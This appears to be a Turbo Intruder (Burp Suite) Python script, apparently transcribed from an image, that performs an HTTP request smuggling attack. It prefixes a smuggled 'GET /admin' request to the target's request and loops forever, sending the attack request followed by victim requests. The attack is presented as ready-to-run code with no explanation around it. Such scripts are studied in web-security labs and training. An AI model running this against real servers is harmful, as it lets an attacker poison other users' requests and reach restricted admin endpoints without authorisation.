 Last code use
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=1,
5                            resumeSSL=False,
6                            timeout=10,
7                            pipeline=False,
8                            engine=Engine.THREADED,
9                            maxRetriesPerRequest=0
10                            )
11     # This will prefix the victim's request. Edit it to achieve the desired eff
12     prefix = '''GET /admin HTTP/1.1
13     Foo: x'''
14
15     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
16     if '\r' not in prefix:
17         prefix = prefix.replace('\n', '\r\n')
18
19     # The request engine will auto-fix the content-length for us
20     attack = target.req + prefix
21     victim = target.req
22
23     while True:
24
25         engine.queue(attack)
26         for i in range(4):
27             engine.queue(victim)
28             time.sleep(0.05)
29         time.sleep(1)
30
31
32 def handleResponse(req, interesting):
33     table.add(req)
34